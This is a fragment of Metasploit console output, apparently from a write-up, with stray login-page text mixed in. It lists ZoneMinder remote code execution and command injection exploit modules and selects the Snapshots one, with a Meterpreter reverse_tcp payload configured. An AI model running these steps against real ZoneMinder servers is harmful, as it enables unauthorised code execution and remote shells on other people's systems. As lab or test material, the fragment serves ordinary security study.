 msf6 > search zoneminder
account_circle ZoneMinder
Login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/zoneminder_lang_exec 2022-04-27 excellent Yes ZoneMinder Language Settings Remote Code Execution
1 exploit/unix/webapp/zoneminder_snapshots 2023-02-24 excellent Yes ZoneMinder Snapshots Command Injection
2 exploit/unix/webapp/zoneminder_packagecontrol_exec 2013-01-22 excellent Yes ZoneMinder Video Server packageControl Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/webapp/zoneminder_packagecontrol_exec
LOGIN
msf6 > use 1
[*] Using configured payload cmd/linux/http/x64/meterpreter/reverse_tcp